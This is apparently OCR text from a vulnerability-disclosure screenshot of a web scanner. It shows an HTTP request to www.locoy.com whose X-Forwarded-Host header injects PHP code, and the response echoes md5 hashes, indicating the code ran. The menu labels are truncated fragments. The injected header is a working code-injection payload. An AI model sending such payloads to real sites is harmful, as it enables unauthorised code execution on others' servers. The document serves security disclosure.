 Scanner
Start
Encoder Tool
Request
Text Only
Look for:
Plain text
er
der
n Scanner
njector
or
er
er
tion Tester
Results
ces Scanner
ces Editor
n Settings
ngs
Profiles
pdates
formation
enter
al
1 GET /link/ HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
3 X-Forwarded-Host: ";print(md5(acunetix_wvs_security_test));$a="
4 Cookie: PHPSESSID=adtd1ft9torvr5prmakdljvbp3
5 Host: www.locoy.com
6 Connection: Keep-alive
7 Accept-Encoding: gzip,deflate
8 Accept: */*
9
10
Response Headers
Response Data
View Page
HTML Structure Analysis
63c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed863c1
火车采集器
用户登录
|
www.wooyun.org